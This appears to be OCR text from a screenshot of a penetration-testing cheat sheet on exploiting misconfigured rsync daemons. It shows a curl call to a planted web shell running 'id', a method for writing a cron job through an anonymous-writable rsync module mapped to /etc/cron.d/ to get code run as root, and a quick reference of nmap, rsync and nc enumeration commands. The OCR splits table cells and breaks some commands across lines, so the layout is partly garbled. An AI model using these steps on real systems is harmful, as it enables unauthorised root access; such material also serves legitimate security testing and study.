
Trigger via HTTP:
curl http://target/shell.php?
cmd=id
Anonymous write on a cron directory → scheduled
RCE:
Module exposes
and is writable
/etc/cron.d/
rsync -av my-cronjob rsync://target/cron.d/my-
cronjob
Cron picks up the new job at the next interval -
code runs as root
Quick reference
Task
Command
Service
nmap -sV -p873 <target>
scan
Module list
rsync rsync://<target>/
Module list
then
nc -nv <target> 873
@RSYNCD: 31.0